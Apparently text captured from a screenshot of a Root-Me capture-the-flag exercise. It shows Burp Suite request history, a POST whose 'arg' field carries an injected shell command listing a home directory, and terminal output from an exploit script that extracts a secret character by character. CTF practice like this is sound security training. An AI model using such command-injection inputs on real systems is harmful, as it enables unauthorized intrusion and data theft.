 Not secure ctf15.root-me.org/unguessablefileforsecurity.php
7
ce
omman
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.4 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and gener
# Host
579 http://ctf15.root-me.org
578 http://ctf15.root-me.org
577 http://ctf15.root-me.org
576 http://ctf15.root-me.org
575 http://ctf15.root-me.org
Request
Pretty Raw Hex
1 POST /unguessablefilefors
2 Host: ctf15.root-me.org
3 User-Agent: python-reques
4 Accept-Encoding: gzip, de
5 Accept: */*
6 Connection: close
7 Content-Length: 58
8 Content-Type: application
9
10 arg=
%22%3B+ls+%22%2Fhome%2Fda
%23
Search...
abdou@XPS15-AD: ~/ctfs/das
abdou@XPS15-AD:~/ctfs/dasbox1$ python3 exploit.py
Found w3*
Found w3u*
Found w3us*
Found w3use*
Found w3user*
Found w3user4*
Found w3user4h*
Found w3user4ht*
Found w3user4htt*
Found w3user4http*
Found w3user4httpo*
Found w3user4httpon*
Found w3user4httponl*
Found w3user4httponly*
abdou@XPS15-AD:~/ctfs/dasbox1$